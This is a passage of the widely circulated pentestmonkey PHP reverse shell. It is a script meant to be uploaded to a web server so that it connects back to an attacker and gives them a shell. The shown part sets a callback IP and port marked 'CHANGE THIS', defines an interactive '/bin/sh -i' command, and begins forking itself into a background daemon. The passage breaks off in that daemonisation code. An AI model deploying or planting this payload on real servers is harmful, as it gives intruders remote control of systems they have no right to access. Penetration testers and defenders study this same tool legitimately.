 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.112.250';  // CHANGE THIS
$port = 4445;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();

    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
    }

    if ($pid) {
        exit(0);  // Parent exits
    }

    // Make the current process a session leader
    // Will only succeed if we forked
    if (posix_setsid() == -1) {
        printit("Error: Can't setsid()");
        exit(1);
    }

    $daemon = 1;